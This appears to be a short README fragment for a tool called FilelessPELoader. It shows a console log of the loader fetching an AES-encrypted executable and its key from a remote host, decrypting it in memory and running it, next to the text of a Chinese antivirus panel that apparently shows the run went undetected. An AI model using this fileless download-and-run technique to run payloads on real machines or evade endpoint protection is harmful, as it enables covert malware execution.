 C:\Users\MSI-NB\Desktop\FilelessPELoader-main\FilelessPELoader\x64\Release>FilelessPELoader.exe 192.168.159.3 80 cipher.bin key.bin
[+] Get AES Encrypted PE from 192.168.159.3:80
[+] Get AES Key from 192.168.159.3:80
[+] AES PE Address : 000001EAE010C870
[+] AES Key Address : 000001EAE00DC500
[+] Decrypt the PE
[+] PE Decrypted
[+] Loading and Running PE
火绒安全
火绒正在保护您的电脑
已保护 467 天
版本：5.0.73.1 病毒库：2023-02-13 17:16
病毒查杀 防护中心 访问控制 安全工具